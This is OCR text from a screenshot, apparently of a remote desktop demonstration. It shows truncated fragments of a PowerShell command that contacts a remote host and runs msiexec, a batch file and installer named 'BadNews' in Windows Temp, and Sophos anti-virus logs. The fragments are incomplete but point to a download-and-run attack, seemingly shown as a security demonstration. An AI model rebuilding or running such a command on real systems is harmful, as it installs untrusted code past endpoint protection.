 remote.kerkhoff.tech:44128 - Remote Desktop Connection
Recycle Bin
Google
Chrome
Microsoft
Edge
File Edit
Demonstrat
powershell
'https://re
h=remote.k
%2BM5V9kTF
%2BL4ZfMAx
msiexec.exe
C:\Users\a
notepad.ex
powershell
\Microsoft
pause
echo Oh No
pause
Manage
Temp
File Home Share View Application Tools
This PC Local Disk (C:) Windows Temp
Search Temp
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
3D Objects
C on IAN01
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
badnews 2020-07-14 11:25 AM Windows Batch 1 KB
BadNews 2020-07-14 11:23 AM Windows Installer ... 1,820 KB
Thirdwall 2020-07-14 10:51 AM Text Document 2,931 KB
Sophos Anti-Virus Install Log_200714_033... 2020-07-14 8:38 AM Text Document 10 KB
Sophos Anti-Virus CustomActions Log_2... 2020-07-14 8:37 AM Text Document 2 KB
Sophos Standalone Engine Install Log 20... 2020-07-14 4:37 AM Text Document 99 KB
Sophos Standalone Engine Validator Log ... 2020-07-14 4:37 AM Text Document 1 KB
Sophos Anti-Virus Install Log_200714_083... 2020-07-14 1:37 AM Text Document 10 KB
Sophos Anti-Virus CustomActions Log_2... 2020-07-14 1:37 AM Text Document 2 KB
Sophos Anti-Virus Install Log_200714_023... 2020-07-13 7:38 PM Text Document 10 KB
Sophos Anti-Virus CustomActions Log_2... 2020-07-13 7:37 PM Text Document 2 KB
Sophos Anti-Virus Install Log_200713_093... 2020-07-13 2:38 PM Text Document 10 KB
Sophos Anti-Virus CustomActions Log_2... 2020-07-13 2:37 PM Text Document 2 KB
Sophos HitmanPro Alert Supplement inst... 2020-07-13 1:37 PM Text Document 6 KB
Sophos Anti-Virus Install Log_200713_023... 2020-07-13 7:38 AM Text Document 10 KB
Sophos Anti-Virus CustomActions Log_2... 2020-07-13 7:37 AM Text Document 2 KB
Sophos Anti-Virus Install Log_200713_073... 2020-07-13 12:37 AM Text Document 10 KB
Sophos Anti-Virus CustomActions Log_2... 2020-07-13 12:37 AM Text Document 2 KB
Sophos Anti-Virus Install Log_200713_013... 2020-07-12 6:37 PM Text Document 10 KB
Sophos Anti-Virus CustomActions Log_2... 2020-07-12 6:37 PM Text Document 2 KB
409 items 1 item selected 18 bytes
Type here to search
ENG
11:25 AM
2020-07-14
11:26 AM
7/14/2020